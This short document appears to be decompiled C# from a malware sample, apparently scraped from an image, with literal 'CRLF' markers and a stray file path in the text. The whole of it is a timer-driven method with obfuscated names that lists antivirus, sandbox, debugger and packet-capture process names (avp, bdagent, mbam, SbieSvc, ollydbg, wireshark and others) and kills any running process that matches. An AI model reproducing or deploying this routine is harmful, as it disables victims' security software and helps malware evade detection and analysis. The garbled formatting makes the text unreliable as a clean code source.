 public static void VR(object XW_113, ElapsedEventArgs WC_114)CRLF
{CRLF
string[] array = new string[]CRLF
{CRLF
"anubis",CRLF
"a2servic",CRLF
"ashWebSv",CRLF
"hvk",CRLF
"avgemc",CRLF
"bdagent",CRLF
"avp",CRLF
"keyscrambler",CRLF
"mbam",CRLF
"ekrn",CRLF
"egui",CRLF
"npfmsg",CRLF
"ollydbg",CRLF
"outpost",CRLF
"wireshark",CRLF
"mcagent",CRLF
"mcuimgr",CRLF
"clamauto",CRLF
"cpf",CRLF
"ewido",CRLF
"FPAVServer",CRLF
"SbieSvc",CRLF
"antigen",CRLF
"ccapp",CRLF
"tmlisten",CRLF
"pccntmon",CRLF
"earthagent",CRLF
"spysweeper"CRLF
};CRLF
int num = 0;CRLF
checkedCRLF
{CRLF
int num2 = array.Length - 1;CRLF
for (int i = num; i <= num2; i++)CRLF
{CRLF
Process[] processes = Process.GetProcesses();CRLF
int num3 = 0;CRLF
int num4 = processes.Length - 1;CRLF
for (int j = num3; j <= num4; j++)CRLF
{CRLF
if (Operators.CompareString(array[i], processes[j].ProcessName, false) == 0)CRLF
{CRLF
processes[j].Kill();CRLF
}CRLF
}CRLF
}CRLF
}CRLF
}CRLF